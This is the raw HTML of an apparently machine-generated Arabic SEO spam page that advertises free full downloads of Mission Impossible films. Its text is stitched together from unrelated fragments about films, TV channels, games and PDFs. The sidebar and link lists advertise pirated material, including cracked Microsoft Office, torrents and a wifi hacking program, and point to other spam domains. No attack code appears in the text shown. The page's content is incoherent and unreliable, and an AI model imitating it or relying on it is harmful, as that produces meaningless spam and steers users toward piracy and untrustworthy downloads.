

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/apostol35706pa/129811.html
body_size: 3889
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>مهمة مستحيلة تداعيات تحميل فيلم كامل مجانا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>مهمة مستحيلة تداعيات تحميل فيلم كامل مجانا</h1>
<p>فيلم Mission Impossible 5 مترجم. فيلم الاكشن و المغامرة Mission: Impossible - Rogue Nation 2015 مترجم اون لاين تحميل فيلم Mission: Impossible - Rogue Nation رابط مباشر مشاهدة فلم Mission: Impossible - Rogue Nation اونلاين فيلم المهمة المستحيلة الجزء الخامس مشاهدة فيلم Mission  مشاهدة وتحميل فيلم الاكشن والاثارة مهمة مستحيلة 4 بروتوكول الشبح Mission: Impossible - Ghost Protocol 2011 مترجم كامل ايجي بست نسخة اصلية HD 480p+720p+1080p ، شاهد بدون تحميل فيلم Mission: Impossible - Ghost Protocol 2011 مترجم بجودة  مشاهدة فيلم 1917 2019 مترجم يذهب جنديان بريطانيان في مهمة مستحيلة، حيث يتعين عليهما دخول أرض العدو، من إجل ايصال رسالة لمنع قواتهم المحاصرة بالداخل من السير تجاه فخ مميت. Qmiran للايفون. فيلم كرتون 2021. مهمة مستحيلة 2015. فيلم jazbaa مترجم. الفرق بين البحث عن الكتب والبحث في الكتب. تنزيل فلاش بلير مجاني. العاب قناة كرتون نتورك. فيلم real steel كامل ومترجم.</p>
<h2>Qmiran للايفون. فيلم كرتون 2021. مهمة مستحيلة 2015. فيلم jazbaa مترجم. الفرق بين البحث عن الكتب والبحث في الكتب. تنزيل فلاش بلير مجاني. العاب قناة كرتون نتورك. فيلم real steel كامل ومترجم. </h2>
<p>فيلم Mission Impossible 5 مترجم. فيلم الاكشن و المغامرة Mission: Impossible - Rogue Nation 2015 مترجم اون لاين تحميل فيلم Mission: Impossible - Rogue Nation رابط مباشر مشاهدة فلم Mission: Impossible - Rogue Nation اونلاين فيلم المهمة المستحيلة الجزء الخامس مشاهدة فيلم Mission  مشاهدة وتحميل فيلم Mission Impossible Ghost Protocol 4 2011 مهمة مستحيلة: بروتوكول الشبح مترجم اون لاين كامل يوتيوب، شاهد بدون تحميل فيلم الاكشن والمغامرة Mission Impossible Ghost Protocol 4 2011 بجودة عالية HD DVD BluRay 720p مترجم  Qmiran للايفون. فيلم كرتون 2021. مهمة مستحيلة 2015. فيلم jazbaa مترجم. الفرق بين البحث عن الكتب والبحث في الكتب. تنزيل فلاش بلير مجاني. العاب قناة كرتون نتورك. فيلم real steel كامل ومترجم. نتأثّر بأحداث الأفلام أكثر من أيّ أمر آخر، سواء أكانت أفلام رعب أو كوميديا أو دراما أو رومانسيّة أو غير ذلك. نوفّر لك العديد من الأفلام لتعيش تجارب متنوعة.</p>
<h3>مشاهدة فيلم 1917 2019 مترجم يذهب جنديان بريطانيان في مهمة مستحيلة، حيث يتعين عليهما دخول أرض العدو، من إجل ايصال رسالة لمنع قواتهم المحاصرة بالداخل من السير تجاه فخ مميت.</h3>
<p>نتأثّر بأحداث الأفلام أكثر من أيّ أمر آخر، سواء أكانت أفلام رعب أو كوميديا أو دراما أو رومانسيّة أو غير ذلك. نوفّر لك العديد من الأفلام لتعيش تجارب متنوعة. شاهد فيلم Maze Runner: The Death Cure مترجم اون لاين : استكمالًا لأحداث الأجزاء السابقة من السلسلة، نشهد بهذا الجزء، (توماس) يقود مجموعة المُحاصرين - الذين هربوا من المتاهة - في مهمتهم الأخيرة والأخطر على الإطلاق.</p>
<h3>مشاهدة وتحميل فيلم Mission Impossible Ghost Protocol 4 2011 مهمة مستحيلة: بروتوكول الشبح مترجم اون لاين كامل يوتيوب، شاهد بدون تحميل فيلم الاكشن والمغامرة Mission Impossible Ghost Protocol 4 2011 بجودة عالية HD DVD BluRay 720p مترجم </h3>
<p>تحميل مسلسل the 100 الموسم الثالث. فيلم راجو باي مترجم عربي كامل. اللؤلؤة السوداء 1 مدبلج. على اى قناة مباراة الزمالك اليوم. ارطغرل200. لعبة تنة ورنة. فيلم مهمة مستحيلة 6 توم كروز 2017 مترجم. Tube mate 2.4.20. سيعرض الفيلم إيوان ماكجريجور ، هايلي أتويل ، وأصوات جيم كامينغز وبراد جاريت. تحميل فيلم Pushpak Viman Torrent (2018 Film) مهمة مستحيلة تداعيات السيل 720p تنزيل: https: // wp. تحميل لعبه جاتا 10 للكمبيوتر. قناة now hbo. تحميل برنامج تيوب ميت من المتجر للايفون. نظام المرافعات الشرعية السعودي الجديد pdf! Frp bypass 6.0 1 apk. واتس اب القديم تنزيل. مشاهدة فيلم مهمة مستحيلة 6! تردد تحميل فيلم hd. برنامج asterisk key. تحميل العاب للكمبيوتر 2019 مجانا. قناة بي اوت كيو سبورت. قناة مصر التعليمية بث مباشر 2017. مسلسل عوالم خفيه الحلقه الثالثه. 2m live بث مباشر 2019. فيلم heidi مترجم عالم سكر.</p>
<h3>كفرناحوم فيلم كامل hd.. مباراة برشلونة اليوم بث مباشر على الجزيرة الرياضية. تحميل برنامج اختراق الواي فاي لي الكنبيونر. فيلم حورية البحر الأجنبي aquamarine كامل. مهمة مستحيلة 5 مترجم. </h3>
<p>رواية رغد وسعود. فيلم بيتهوفن مترجم. مسلسل السلطانة قسم الجزء الثاني الحلقة 17. كيف اتصل مجانا. حل كتاب لغتي ثالث ابتدائي الوحده الرابعه! تحميل كتاب english idioms in use! طريقة تحميل خرائط قوقل ماب بدون   مسلسل الوعد الجزء الاول الحلقة 45. مشاهدة فيلم فين قلبي كامل! تحميل كتاب نزهة المتقين شرح رياض الصالحين pdf. كتاب تخلص من سرعة القذف في ٢٨ يوما. فيلم ايراني عن النبي محمد كامل. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengargvtx.web.app/76269/24783.html">df</a></li><li><a href="https://valutaaoff.web.app/66062/647.html">df</a></li><li><a href="https://investeringaruvtx.web.app/91043/35664.html">df</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/86451/75183.html">df</a></li><li><a href="https://hurmanblirrikwhsx.web.app/49607/90764.html">df</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/659887.html">تحميل التعريفات metavue vs3200</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/292650.html">تحميل برنامج nun 2018 torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/611348.html">ماكينة حلاقة الشعر المتجهات تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/571667.html">يمكن تنزيل أحدث إصدار من iso 15190 2015</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/962817.html">Ytc price action trader تنزيل pdf مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/698036.html">تنزيل ملف github mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/503056.html">الكمبيوتر بطاقة الأعمال مديرية الأمن العام تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/489323.html">جميل باللون الأبيض بواسطة riyandi kusuma free pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/349642.html">المضيف ستيفاني ماير تحميل الكتاب الصوتي مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/752497.html">قم بتنزيل ملف pdf مع طلبات بيثون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/805153.html">تنزيل صور كانون t6s على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/122142.html">Hls تنزيل تحويل إلى mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/25210.html">Ð¿ðµñ € ð²ñ ‹ð¹ ð½ð ° تنزيل إصدارات قديمة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/105457.html">Battlellefield 1 حفظ تنزيل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/550163.html">الملك جيمس الكتاب المقدس مجانا للتحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/808682.html">تحميل gta san anderson torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/652409.html">Imdb تنزيل افلام مجانيه</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/67883.html">النسخة الدولية الجديدة الكتاب المقدس تحميل مجاني على الإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/956007.html">مايكروسوفت أوفيس تحميل مجاني مع الكراك</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>